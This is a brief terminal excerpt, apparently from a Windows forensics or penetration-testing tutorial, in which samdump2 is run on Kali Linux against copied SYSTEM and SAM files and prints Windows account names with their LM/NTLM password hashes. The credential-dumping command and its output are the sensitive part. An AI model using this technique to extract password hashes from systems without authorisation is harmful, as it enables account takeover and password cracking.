 root@kali:~# cd /root/Desktop/Win*
root@kali:~/Desktop/Windows# samdump2 system SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* HelpAssistant:1000:bc312456420213dc728d83ba3f17fc86:bc22fdb838ba39ba4b6a419a4e6992e8:::
*disabled* SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:4b8789933a85d8ca02186010dad85def:::
Joe:1004:e52cac67419a9a229e608e4ebc3cd592:2cdc942ef6ed4abae9e95d89081e2366:::
root@kali:~/Desktop/Windows#
Music
Videos